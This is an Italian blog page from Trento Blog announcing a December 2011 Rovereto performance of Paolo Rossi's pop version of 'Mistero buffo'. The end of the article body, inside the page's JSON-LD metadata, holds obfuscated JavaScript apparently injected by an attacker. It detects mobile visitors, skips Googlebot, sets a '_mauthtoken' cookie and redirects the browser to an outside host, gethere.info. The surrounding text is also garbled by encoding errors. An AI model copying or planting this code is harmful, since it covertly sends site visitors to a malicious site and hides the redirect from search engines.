				<li><a href="https://twitter.com/intent/tweet?text=LA+CORTE+OSPITALE++%E2%80%9CIl+mistero+buffo+nella+versione+pop+2.0%E2%80%9D+all%E2%80%99Auditorium+Melotti&url=http://www.trentoblog.it/?p=48060" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=48060&amp;description=LA+CORTE+OSPITALE++%E2%80%9CIl+mistero+buffo+nella+versione+pop+2.0%E2%80%9D+all%E2%80%99Auditorium+Melotti&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2011-12-27T23:22:49+01:00","datePublished":"2011-12-27T23:22:49+01:00","dateModified":"2018-04-26T22:50:46+02:00","headline":"LA CORTE OSPITALE <br> &#8220;Il mistero buffo nella versione pop 2.0&#8221; all&#8217;Auditorium Melotti","name":"LA CORTE OSPITALE <br> &#8220;Il mistero buffo nella versione pop 2.0&#8221; all&#8217;Auditorium Melotti","keywords":"\"Il mistero buffo nella versione pop 2.0\",Auditorium Melotti di Rovereto,Emanuele Della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAquila,La corte ospitale,Lucia Vasini,Paolo Rossi","url":"http:\/\/www.trentoblog.it\/la-corte-ospitale-il-mistero-buffo-nella-versione-pop-2-0-allauditorium-melotti\/","description":"Il 28 e 29 dicembre 2011 ad ore 20.45 La corte ospitale presenta: \"Il mistero buffo nella versione pop 2.0\" all'Auditorium Melotti di Rovereto, con Paolo Rossi e Lucia Vasini. Se GesA? Cristo tornasse","copyrightYear":"2011","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/la-corte-ospitale-il-mistero-buffo-nella-versione-pop-2-0-allauditorium-melotti\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trento Blog","url":"http:\/\/www.trentoblog.it\/author\/gianluca\/"},"articleSection":"Calendario,Eventi,Rovereto,Spettacoli teatrali,Teatro,teatro &amp; danza","articleBody":"Il 28 e 29 dicembre 2011  ad ore 20.45 La corte ospitale presenta: \"Il mistero buffo nella versione pop 2.0\" all'Auditorium Melotti di Rovereto, con Paolo Rossi e Lucia Vasini.\nSe GesA? Cristo tornasse oggi chi sarebbe? Cosa potrebbe fare? Saremmo in grado di riconoscerlo e seguire la sua rivoluzione, i suoi dogmi, i suoi miracoli?\nClandestino allora come tanti oggi nel nostro paese fu accolto, ammirato, perseguitato e poi giustiziato. Un GesA? raccontato da un giullare, da Giuda, da Maria e dal popolo. Oggi, per paradosso, ognuno di noi A? un povero cristo, ognuno di noi A? a\u00ef\u00bf\u00bd?in fila alla biglietteria del cinema Italiaa\u00ef\u00bf\u00bd?.\nIl Mistero Buffo nella versione pop di Paolo Rossi A? un omaggio al maestro Dario Fo, ed A? anche una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdavventura, uno spettacolo che si allontana il piA? possibile dalla versione originale diventando un contenitore unico, dove i misteri originali e quelli nuovi si uniscono e si miscelano, come accade nel teatro popolare.\nOgni sera diverso, recitato con il pubblico e non per il pubblico, A? uno spettacolo ricco di cambi di registro, A? una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdallegoria che confonde i generi, la finzione con la realtA\u00ef\u00bf\u00bd, i sogni del popolo con la cronaca. Un viaggio corale in cui la musica di Emanuele Della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAquila si fa personaggio e drammaturgia, in continua interazione con la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdazione scenica. I misteri non finisco mai: il maestro Dario Fo non ha finito di raccoglierli e in ogni angolo della strada troviamo nuove storie che diventano parte del nostro mistero e si integrano con la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdoriginale, lo arricchiscono, lo trasformano. Come A? successo nel 1969, anche il nostro Mistero Buffo A? una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdoperazione politica: come 40 anni fa, la nostra A? ancora una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdepoca in cui difendere dei valori significa difendere la sopravvivenza. Ma A? anche una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdoperazione culturale perchA\u00ef\u00bf\u00bd vuole recuperare insieme al pubblico le radici profonde del teatro popolare. Abbiamo capito che il teatro, unico animale vivo, non cambierA\u00ef\u00bf\u00bd il mondo ma puA? cambiare noi e aiutarci a resistere.\nPer maggiori informazioni visitare il sito ufficiale della compagnia.\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/il-mistero-buffo-nella-versione-pop-2-0/" rel="tag">"Il mistero buffo nella versione pop 2.0"</a> <a href="http://www.trentoblog.it/tag/auditorium-melotti-di-rovereto/" rel="tag">Auditorium Melotti di Rovereto</a> <a href="http://www.trentoblog.it/tag/emanuele-della%ef%bf%bd%ef%bf%bdaquila/" rel="tag">Emanuele Dellaï¿½ï¿½Aquila</a> <a href="http://www.trentoblog.it/tag/la-corte-ospitale/" rel="tag">La corte ospitale</a> <a href="http://www.trentoblog.it/tag/lucia-vasini/" rel="tag">Lucia Vasini</a> <a href="http://www.trentoblog.it/tag/paolo-rossi/" rel="tag">Paolo Rossi</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/2012-countdownrovereto/" rel="prev"><span>Precedente</span> 2012 COUNTDOWN<br/>Rovereto</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/festa-di-fine-anno-a-trento-il-31-in-piazza-duomo/" rel="next"><span>Successivo</span> FESTA DI FINE ANNO A TRENTO <br> Il 31 in Piazza Duomo</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/1urban2019-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/" rel="bookmark">A Rovereto l&#8217;Urban Festival Summer Edition 2019</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/">
						<img width="282" height="165" src="http://www.trentoblog.it/wp-content/uploads/1Nobilità-danimo-22-06-2019-2-282x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/" rel="bookmark">&#8220;eState in villa&#8221; al via a Meano la rassegna di teatro amatoriale</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/lagarina-jazz-a-isera-limperdibile-concerto-dei-floors/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Floors-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/lagarina-jazz-a-isera-limperdibile-concerto-dei-floors/" rel="bookmark">Lagarina Jazz: a Isera l&#8217;imperdibile concerto dei &#8220;Floors&#8221;</a></h2>
			<p>Giovedì 20 giugno 2019 si apre il Lagarina Jazz con l&#8217;aperitivo in musica e un &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-corte-ospitale-il-mistero-buffo-nella-versione-pop-2-0-allauditorium-melotti/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='48060' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>